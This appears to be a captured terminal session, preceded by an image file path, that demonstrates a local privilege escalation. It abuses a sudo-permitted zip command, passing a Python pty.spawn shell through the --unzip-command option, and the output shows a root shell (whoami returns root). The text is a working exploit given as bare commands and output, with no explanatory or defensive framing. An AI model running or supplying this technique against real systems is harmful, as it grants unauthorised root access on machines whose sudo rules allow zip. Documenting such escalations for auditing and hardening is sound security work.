 zico@zico:~$ touch /tmp/exploit
zico@zico:~$ sudo zip exploit.zip exploit -T --unzip-command="python -c 'import pty; pty.spawn(\"/bin/sh\")'"
updating: exploit (stored 0%)
# whoami
root